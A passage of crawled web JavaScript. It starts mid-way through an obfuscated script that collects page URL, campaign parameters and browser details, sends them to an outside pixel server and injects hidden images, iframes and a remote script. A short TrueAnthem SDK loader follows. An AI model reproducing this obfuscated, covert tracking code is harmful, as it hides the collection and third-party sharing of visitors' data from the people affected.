_0x2f5fea=_0x575a9a[_0x31dfbd(0x5da)+_0x31dfbd(0x4eb)+'d'];let _0x5877e5=_0x4f645f(),_0x268c36='';for(let _0x569be8=0x0;_0x569be8<_0x5877e5[_0x31dfbd(0x837)+'th'];_0x569be8++){_0x4e935b.test(_0x5877e5[_0x569be8])&&(_0x268c36+=_0x5877e5[_0x569be8]+',')}var _0x27f6dd=window.mana=window[_0x31dfbd(0x448)]||[];_0x27f6dd[_0x31dfbd(0x5ed)]||_0x27f6dd[_0x31dfbd(0x890)+'ve']||(_0x27f6dd[_0x31dfbd(0x890)+'ve']=!0x0,_0x27f6dd[_0x31dfbd(0x268)]=function(){var _0x20b545=_0x31dfbd;const _0x52a79a=_0x20b545(0x3be)+_0x20b545(0x8e8)+_0x20b545(0x333)in window||navigator[_0x20b545(0x7fa)+_0x20b545(0x195)+_0x20b545(0x5b9)+'ts']>0x0||navigator[_0x20b545(0x64e)+_0x20b545(0x8ab)+'chPo'+'ints']>0x0,_0x24a90e=new URLSearchParams(window['loca'+_0x20b545(0x398)][_0x20b545(0x388)+'ch']),_0x2abc65=_0x46e655(),_0x3eb13d=parseInt(_0x37f74a(_0x20b545(0x448)+_0x20b545(0x80d)+'s')||'0',0xa);let _0x217c8e=_0x20b545(0x20d)+encodeURIComponent(window['loca'+_0x20b545(0x398)][_0x20b545(0x71e)+_0x20b545(0x7af)]+'//'+window[_0x20b545(0x6f9)+_0x20b545(0x398)][_0x20b545(0x2e6)+_0x20b545(0x538)]+window[_0x20b545(0x6f9)+'tion'][_0x20b545(0x823)+'name'])+(_0x20b545(0x464)+'=')+_0x2f5fea;_0x4deec0&&(_0x217c8e+=_0x20b545(0x885)+'='+_0x4deec0),manatype&&(_0x217c8e+='&typ'+'e='+manatype),_0x268c36[_0x20b545(0x837)+'th']>0x0&&(_0x217c8e+=_0x20b545(0x40c)+'h='+_0x268c36),_0x2abc65&&(_0x217c8e+=_0x20b545(0x1d5)+'='+_0x2abc65),_0x3eb13d&&(_0x217c8e+=_0x20b545(0x663)+_0x3eb13d),_0x45ee38&&(_0x217c8e+=_0x20b545(0x504)+_0x20b545(0x895)+_0x20b545(0x562)+'1'),_0xd6f3cb&&(_0x217c8e+=_0x20b545(0x43b)+_0x20b545(0x49d)+'='+_0xd6f3cb),_0x24a90e[_0x20b545(0x4d5)](_0x20b545(0x41a)+_0x20b545(0x736)+_0x20b545(0x536))&&(_0x217c8e+='&utm'+_0x20b545(0x1de)+'paig'+'n='+_0x24a90e[_0x20b545(0x2da)](_0x20b545(0x41a)+'camp'+_0x20b545(0x536))),_0x24a90e.has(_0x20b545(0x41a)+_0x20b545(0x2a9)+'ce')&&(_0x217c8e+=_0x20b545(0x82c)+'_sou'+'rce='+_0x24a90e[_0x20b545(0x2da)](_0x20b545(0x41a)+_0x20b545(0x2a9)+'ce')),_0x24a90e[_0x20b545(0x4d5)](_0x20b545(0x41a)+'medi'+'um')&&(_0x217c8e+=_0x20b545(0x82c)+_0x20b545(0x90a)+_0x20b545(0x548)+_0x24a90e[_0x20b545(0x2da)](_0x20b545(0x41a)+_0x20b545(0x7be)+'um')),_0x24a90e.has(_0x20b545(0x41a)+_0x20b545(0x5f7)+_0x20b545(0x2d9))&&(_0x217c8e+=_0x20b545(0x82c)+'_con'+_0x20b545(0x61c)+'='+_0x24a90e.get('utm_'+_0x20b545(0x5f7)+'ent')),_0x575a9a&&_0x575a9a['brow'+_0x20b545(0x5fb)+_0x20b545(0x3e6)]&&(_0x217c8e+=_0x20b545(0x395)+_0x20b545(0x5f6)+'='+_0x575a9a[_0x20b545(0x2d6)+'serN'+_0x20b545(0x3e6)]),_0x217c8e+=_0x20b545(0x860)+_0x20b545(0x500)+'e='+_0x52a79a,_0x217c8e+='&cts'+'='+Date[_0x20b545(0x2c9)]();let _0x1e4529=_0x217c8e;_0x26372f&&(_0x1e4529+=_0x20b545(0x1f0)+_0x20b545(0x361)+'='+_0x26372f);let _0x3a27bd='http'+'s://'+'p.si'+_0x20b545(0x217)+_0x20b545(0x43a)+_0x20b545(0x611)+_0x20b545(0x8c5)+'if?l'+_0x20b545(0x8fd)+'='+utf8ToBase64(_0x1e4529);fetch(_0x3a27bd,{'credentials':_0x20b545(0x592)+_0x20b545(0x831)})['then'](_0x4b42fb=>{return _0x4b42fb.json()})[_0x20b545(0x3a7)](_0x2eb4d2=>{var _0xe47963=_0x20b545;if(_0x2eb4d2&&_0x2eb4d2['leng'+'th']>0x0){let _0x2b316a=0x0;_0x6961d7(_0x2eb4d2[_0x2eb4d2[_0xe47963(0x837)+'th']-0x1])&&_0x2eb4d2[_0xe47963(0x837)+'th']-0x1>0x0&&(_0x2b316a=parseInt(_0x2eb4d2[_0x2eb4d2[_0xe47963(0x837)+'th']-0x1])),setTimeout(function(){var _0x107ccb=_0xe47963;for(let _0x39b163=0x0;_0x39b163<_0x2eb4d2[_0x107ccb(0x837)+'th'];_0x39b163++){if(_0x2eb4d2[_0x39b163]==='aa'){var _0x216996=document['crea'+_0x107ccb(0x683)+'emen'+'t']('img');_0x216996[_0x107ccb(0x310)]=_0x107ccb(0x4f6)+_0x107ccb(0x613)+_0x107ccb(0x5d3)+_0x107ccb(0x280)+_0x107ccb(0x8d5)+_0x107ccb(0x4c1)+_0x107ccb(0x474)+_0x107ccb(0x818)+_0x107ccb(0x563)+'d=24'+_0x107ccb(0x3fd)+_0x107ccb(0x43b)+_0x107ccb(0x49d)+_0x107ccb(0x37c)+utf8ToBase64(_0x217c8e),_0x216996[_0x107ccb(0x46e)+'ht']=0x1,_0x216996[_0x107ccb(0x7c9)+'ht']=0x1,_0x216996[_0x107ccb(0x907)+'e'][_0x107ccb(0x199)+'ext']='disp'+'lay:'+_0x107ccb(0x846),document[_0x107ccb(0x421)]!=null&&document[_0x107ccb(0x421)][_0x107ccb(0x537)+_0x107ccb(0x2c5)+'ild'](_0x216996)}if(_0x2eb4d2[_0x39b163]==='at'){var _0x3a8e75=document['crea'+'teEl'+'emen'+'t'](_0x107ccb(0x235)+'pt');_0x3a8e75[_0x107ccb(0x293)]='text'+_0x107ccb(0x53d)+_0x107ccb(0x27d)+_0x107ccb(0x6ff),_0x3a8e75[_0x107ccb(0x25c)+_0x107ccb(0x5ec)+_0x107ccb(0x807)]('data'+_0x107ccb(0x447),_0x107ccb(0x670)),_0x3a8e75[_0x107ccb(0x25c)+_0x107ccb(0x5ec)+_0x107ccb(0x807)](_0x107ccb(0x22d)+_0x107ccb(0x19b)+'el',utf8ToBase64(_0x217c8e)),_0x3a8e75[_0x107ccb(0x7b5)+'r']=!0x0,_0x3a8e75[_0x107ccb(0x3ba)+'c']=!0x0,_0x3a8e75[_0x107ccb(0x310)]=_0x107ccb(0x4f6)+_0x107ccb(0x613)+_0x107ccb(0x560)+'s-we'+_0x107ccb(0x716)+'.ama'+_0x107ccb(0x22a)+_0x107ccb(0x363)+_0x107ccb(0x338)+'sma/'+_0x107ccb(0x52a)+_0x107ccb(0x5be)+'s',document[_0x107ccb(0x70a)]!=null&&document[_0x107ccb(0x70a)][_0x107ccb(0x537)+_0x107ccb(0x2c5)+_0x107ccb(0x514)](_0x3a8e75)}if(_0x2eb4d2[_0x39b163]==='af'){const _0x5d2f8e=document[_0x107ccb(0x748)+_0x107ccb(0x683)+_0x107ccb(0x7e4)+'t'](_0x107ccb(0x2d8));_0x5d2f8e[_0x107ccb(0x310)]=_0x107ccb(0x4f6)+_0x107ccb(0x613)+_0x107ccb(0x262)+_0x107ccb(0x2d6)+_0x107ccb(0x826)+_0x107ccb(0x1c1)+_0x107ccb(0x6b3)+_0x107ccb(0x60e)+_0x107ccb(0x3f2)+'6b51'+_0x107ccb(0x52c)+_0x107ccb(0x703)+_0x107ccb(0x5c1)+_0x107ccb(0x525)+_0x107ccb(0x279)+'f79e'+_0x107ccb(0x8a6)+_0x107ccb(0x449)+_0x107ccb(0x25d)+'069f'+_0x107ccb(0x733)+_0x107ccb(0x340)+_0x107ccb(0x71c)+_0x107ccb(0x720)+_0x107ccb(0x228)+_0x107ccb(0x3a4)+'d='+utf8ToBase64(_0x217c8e),_0x5d2f8e[_0x107ccb(0x46e)+'ht']=0x1,_0x5d2f8e['weig'+'ht']=0x1,_0x5d2f8e[_0x107ccb(0x907)+'e'][_0x107ccb(0x199)+_0x107ccb(0x6b8)]=_0x107ccb(0x7f9)+_0x107ccb(0x5ab)+'none',document[_0x107ccb(0x421)]!=null&&document[_0x107ccb(0x421)][_0x107ccb(0x20b)+_0x107ccb(0x4ab)](_0x5d2f8e)}}},_0x2b316a)}})[_0x20b545(0x5d6)+'h'](_0x50f0eb=>{})},_0x27f6dd[_0x31dfbd(0x268)]())})['catc'+'h'](_0x180b5e=>{})}})}())

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.disneydining.com/wp-content/cache/min/1/scripts/ta.js?ver=1769525336
body_size: -41
content:
(()=>{var e={726:e=>{e.exports={URL_ROOT:"//b.trueanthem.com",PAGE_SOCIAL_SDK_ROOT:"//static.trueanthem.com/scripts"}}},t={};function n(r){var a=t[r];if(void 0!==a)return a.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}n.h=()=>"c3434175d2100fcf147d",(()=>{"use strict";const e=n.h().substring(0,6);var t=n(726).PAGE_SOCIAL_SDK_ROOT;!function(n,r){var a=r.getElementsByTagName("script")[0],o=r.createElement("script");o.src=t+"/ta.".concat(e,".js"),a.parentNode.insertBefore(o,a);var c=function(){window.TRUE_ANTHEM.configure()};o.addEventListener?o.addEventListener("load",c,!1):o.onreadystatechange=function(){o.readyState in{loaded:1,complete:1}&&(o.onreadystatechange=null,c())}}(window,document)})()})()